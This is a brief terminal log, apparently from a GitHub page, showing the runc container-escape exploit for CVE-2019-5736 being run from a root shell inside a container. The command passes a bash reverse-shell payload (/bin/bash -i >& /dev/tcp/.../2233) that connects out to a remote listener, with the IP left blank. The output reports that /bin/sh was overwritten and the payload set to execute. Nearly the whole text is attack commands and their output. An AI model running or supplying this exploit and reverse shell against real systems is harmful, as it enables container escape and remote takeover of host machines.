 #
# ls
bin cve-2019-5736 etc lib media opt root sbin sys usr
boot dev home lib64 mnt proc run srv tmp var
# chmod 777 ./cve*
# ./cve-2019-5736 -shell "/bin/bash -i >& /dev/tcp /2233 0>&1"
[+] Overwritten /bin/sh successfully
[+] Found the PID: 32
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc000281560}
[+] The command executed is#!/bin/bash
/bin/bash -i >& /dev/tcp/ /2233 0>&1
#